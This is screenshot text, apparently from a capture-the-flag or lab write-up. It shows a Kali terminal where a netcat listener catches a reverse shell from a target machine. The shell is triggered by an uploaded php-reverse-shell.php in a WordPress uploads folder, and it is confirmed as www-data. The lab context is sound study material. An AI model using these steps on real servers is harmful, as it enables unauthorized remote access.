 https://192.168.2.212:12380/blogblog/wp-content/uploads/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.184] from (UNKNOWN) [192.168.2.212] 49360
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
15:24:36 up 2:39, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Firefox
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Search the web